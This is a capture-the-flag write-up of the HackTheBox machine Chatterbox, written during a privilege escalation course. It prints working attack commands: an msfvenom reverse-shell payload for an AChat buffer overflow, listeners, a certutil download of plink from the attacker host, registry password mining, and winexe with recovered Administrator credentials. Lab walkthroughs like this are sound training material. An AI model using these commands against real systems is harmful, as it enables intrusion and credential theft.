HackTheBox - Chatterbox Writeup
2023-02-26

This is box 2 in the Windows Privilege Escalation for Beginners course by TCM Security. This is a retired box rated at a difficulty score of medium. This one proved diffcult while I was doing it and I ran into some issues. I would like to revisit it in the future.
You will need to change /etc/ssh/sshd_config to use a port other than 22 for this box.
Scanning
I start off by running an nmap scan:
nmap -p- -sC -sV -oA Nmap/chatterbox 10.10.10.74
I get the following output:
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
9255/tcp open tcpwrapped
9256/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CHATTERBOX; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h40m03s, deviation: 2h53m15s, median: 5h00m01s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 210:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-02-23T13:33:20
|_ start_date: 2023-02-23T13:25:30
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: Chatterbox
| NetBIOS computer name: CHATTERBOX\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-02-23T08:33:22-05:00
The tcpwrapper response indicates that there is something there but that I am not on the list of hosts allowed to talk to it or something is catching my scan like a firewall [1].
I tried a few other nmap scan configurations and was able to see the service when running the following:
nmap -A -p 9255,9256 10.10.10.74
PORT STATE SERVICE VERSION
9255/tcp open http AChat chat system httpd
|_http-server-header: AChat
|_http-title: Site doesn't have a title.
9256/tcp open achat AChat chat system
Enumeration and Inital Access
Searching for “AChat exploit” I see the first result is a Github repo for a TCP reverse shell [2].
Having a look at the contents, I see a shell script that will take the user parameters and pass them to msfvenom to generate the shell code needed for the buffer overflow found in the Python script.
After generating the shellcode I place it into the Python script. I also change the server_address variable to match the IP of the chatterbox machine.
I will now set up a meterpreter listener:
msfconsole
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.10.14.5
set LPORT 9999
run
Running the script will now give us a shell in metasploit:
python2 AChat_Exploit.py
I kept having my meterpreter session die shortly after connecting:

I decided to modify the payload script to not use meterpreter.
msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp RHOST=$RHOST LHOST=$LHOST LPORT=$LPORT exitfunc=thread -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
I then set up a netcat listener nc -nvlp 9999 and ran the script resulting in a shell.


Running whoami I can see that I am a user called alfred. Navigating to C:\Users\Alfred\Desktop will allow us to find the user flag.
Privilege Escalation Using Plink (Fail)
Note: Heath Adams points out that the answer to getting root can be found in the Total OSCP Guide by sushant747 [3].

A default password can be found in the registry by running the following command:
reg query HKLM /f password REG_SZ /s

We can investigate this further by querying this registry value. Here we see a default username of “Alfred” and default password of “Welcome1!” for winlogon.

Looking at the output of netstat -ano we can see that port 445 (SMB) is listening.
I will try to connect to this using port forwaring. A copy of the 32-bit version of plink [4] will be required. With the exe downloaded it will now need to be hosted on my machine to transfer it to the victim:
Kali attacker:
python3 -m http.server 80
Windows victim:
cd C:\Users\Alfred
certutil -urlcache -f http://10.10.14.5/plink.exe plink.exe
I now need to make sure that SSH is running on the Kali machine: service ssh start
I was having trouble getting plink to work. I looked at the support channel for the course in the TCM Security Discord server. Dewalt had pointed out that HackTheBox need you to set your port to something other than 22 in sshd_config and pointed out that you would need to specify your new port when running plink [5].
With the changes Dewalt posted I was unable to get the port forward to work.

I looked through the course support chat and saw that other students were also having a hard time getting this to work. I will note what is covered in the course from this point onwards and find another way to get the root flag.

With the session established, winexe is used to spawn cmd.exe
winexe -U Administrator%Welcome1! //127.0.0.1 "cmd.exe"
Exploiting with Metasploit (Fail)
While looking for an exploit I saw that there was a metsploit module available [6]. I did not try this initally as the course is trying to avoid using it.
Trying to exectute the module results in the following error:
[-] Exploit failed: windows/meterpreter/reverse_tcp: All encoders failed to encode.
[*] Exploit completed, but no session was created.
Reading Root Flag Without Priv Esc
At this point I looked at some write ups to see what others were doing. I had a look at one from lastlistener [7] that shows the Alfred use has ownership over the root flag.
dir /q /a:
Using icacls as shown in the guide I was able to capture the root flag.
icacls root.txt /grant Alfred:(F)
Conclusion
Even with the annoying elements this was a good oppurtunity to learn how to mine passwords out of the registry, how we could use port forwarding, and how to check the ownership/permissions for weak files.
It is evident that there is still more for me to research here and I will likely revisit this box in the near future.
Sources and Links
[1] SecWiki - tcpwrapped
[2] Achat exploit
[3] Total OSCP Guide
[4] Plink download
[5] Dewalt Discord Message
[6] Metasploit achat module
[7] lastlistener chatterbox writeup